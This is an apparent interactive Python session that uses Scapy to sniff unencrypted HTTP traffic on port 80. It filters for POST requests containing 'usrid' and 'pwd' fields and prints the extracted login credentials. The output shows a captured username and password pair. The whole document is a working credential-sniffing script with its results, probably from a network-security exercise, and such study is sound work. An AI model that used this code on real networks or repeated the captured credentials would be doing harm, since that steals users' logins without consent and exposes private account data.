 >>> from scapy.all import *
...:
...: # 패킷 스니핑 콜백 함수
...: def packet_callback(packet):
...:     if packet.haslayer(TCP) and packet.haslayer(Raw):
...:         # TCP 패킷 중 Raw 데이터를 가진 패킷을 필터링
...:         data = packet[Raw].load.decode('utf-8',errors="ignore")  # Raw 데이터를 문자열로 디코딩
...:         if 'POST' in data and 'usrid' in data and 'pwd' in data:
...:             # POST 요청, 로그인 정보를 포함한 패킷을 찾음
...:             printUserInfo(data)
...:
...: def printUserInfo(data):
...:     start=data.find('usrid')
...:     user_info = data[start:]
...:
...:     print("UserInfo: ", user_info)
...:
...:     user_id = user_info.split("&")[0].split("=")[1]
...:     user_pwd = user_info.split("&")[1].split("=")[1]
...:
...:     print("ID: ", user_id)
...:     print("PWD: ", user_pwd)
...:
...:
...:
...:
...:
...: sniff(filter="tcp port 80", iface="en0", prn=packet_callback)
WARNING: Cannot set filter: libpcap is not available. Cannot compile filter !
UserInfo:  usrid=sjkim&pwd=20212277
ID:  sjkim
PWD:  20212277